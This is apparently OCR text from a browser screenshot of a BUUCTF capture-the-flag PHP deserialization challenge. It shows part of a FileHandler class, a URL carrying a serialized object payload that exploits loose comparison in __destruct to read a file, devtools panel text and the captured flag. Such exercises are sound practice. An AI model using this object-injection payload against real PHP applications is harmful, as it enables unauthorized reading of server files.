 火狐主页
BUUCTF
84ed7a2e-abe5-4d0a-933c-90f95
localhost/tmp.php
84ed7a2e-abe5-4d0a-933c-90f951606f47.node4.buuoj.cn/?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filenam
3
ppt 上课 blog 学习 其他 ctf 如何避免HTTP错误42... 移动设备上的书签
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
状态 方法 域名 文件 发起者 类型 传输 大小
200 GET 84ed7a2e-abe5... /?str=O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:8: browsing-context.j... html 1.19 KB 13.17 KB
404 GET 84ed7a2e-abe5... favicon.ico FaviconLoader.jsm:... html 已缓存 313 字节
消息头 Cookie 请求 响应 耗时 栈跟踪
HTML 原始
1 <code><span style="color: #000000">
2 <span style="color: #0000BB">&lt;?php<br /><br /></span><span style="color: #007700
3 </span>
4 </code>[Result]: <br><?php $flag='flag{5f860dc6-a2b2-4944-9acf-2e61468c12c4}';
5
2 个请求 已传输 13.47 KB / 1.19 KB 完成：550 毫秒 DOMContentLoaded: 211 毫秒 load: 274 毫秒
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
由于不符合规范，Cookie “UM_distinctid”在未来会被视为“http://84ed7a2e-abe5-4d0a-933c-90f951606f47.node4.buuoj.cn/favicon.ico”的跨网站 Cookie。 favicon.ico